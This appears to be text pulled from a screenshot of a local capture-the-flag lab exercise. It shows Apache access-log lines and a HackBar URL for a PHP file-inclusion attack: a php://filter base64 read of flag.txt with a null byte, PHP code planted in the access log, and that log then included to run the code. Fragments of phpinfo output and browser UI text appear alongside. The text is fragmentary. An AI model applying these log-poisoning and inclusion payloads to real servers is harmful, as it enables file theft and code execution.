 "GET /ctf/include/?file2=php://filter/read=convert.base64-encode/resource=flag.txt%00 HTTP/1.1" 200 137 127.0.0.1 - - [17/Aug/2020:12:25:50 +0800] "GET /ctf/include/?file1=file:
127.0.0.1 - - [17/Aug/2020:12:28:57 +0800] "GET /ctf/include/%3C?php%20phpinfo();?%3E HTTP/1.1" 403 2208 127.0.0.1 - - [17/Aug/2020:12:30:09 +0800] "GET /ctf/include/?file
HTTP/1.1" 200 585 127.0.0.1 - - [17/Aug/2020:12:30:20 +0800] "GET /ctf/include/?file1=C:\\Users\\zhuf05\\Documents\\phpstudy_pro\\Extensions\\Apache2.4.39\\logs\\access.log.
15591 127.0.0.1 - - [17/Aug/2020:12:33:49 +0800] "GET /ctf/include/
PHP Version 5.2.17
php
System Windows NT USER-NAMDC82ONE 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
magic_quotes_gpc 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:8000/ctf/include/?file1=C:\Users\zhuf05\Documents\phpstudy_pro\Extensions\Apache2.4.39\logs\access.log.1597622400
Split URL